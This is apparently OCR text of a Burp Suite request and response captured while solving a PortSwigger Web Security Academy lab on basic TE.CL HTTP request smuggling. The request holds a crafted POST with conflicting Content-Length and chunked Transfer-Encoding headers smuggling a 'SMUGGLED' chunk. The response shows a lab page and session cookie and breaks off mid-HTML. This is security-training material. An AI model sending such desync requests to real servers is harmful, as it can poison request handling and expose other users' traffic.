 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a30001f03f22fbd82ba1f54009d0001.web-security-academy.net \r \n
3 Content-Length: 3 \r \n
4 Transfer-Encoding: chunked \r \n
5 \r \n
6 8 \r \n
7 SMUGGLED \r \n
8 0 \r \n
9 \r \n
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=PnKa45aTQwIHlKESJWmZ8nDWoVmO5t24; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8313
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic TE.CL vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-smuggling/lab-